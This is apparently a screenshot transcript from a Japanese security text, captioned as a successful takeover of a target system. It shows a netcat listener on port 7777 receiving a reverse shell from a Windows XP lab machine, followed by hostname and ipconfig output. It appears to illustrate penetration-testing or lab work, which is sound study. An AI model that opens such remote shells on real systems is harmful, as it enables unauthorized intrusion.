 ターゲットシステムの制御奪取に成功した画面
toor@debian: /opt
ファイル(F) 編集(E) 表示(V) 端末(T) ヘルプ(H)
root@debian:‾ # uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Mon Jan 16 16:22:28 UTC 2012 x86_64 GNU/Linux
root@debian:‾ # nc -lp 7777
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>hostname
hostname
DIAG-MAC-XP07
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.183.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.183.2
Ethernet adapter Bluetooth ネットワーク接続:
Media State . . . . . . . . . . . : Media disconnected
C:¥Documents and Settings¥Administrator¥デスクトップ>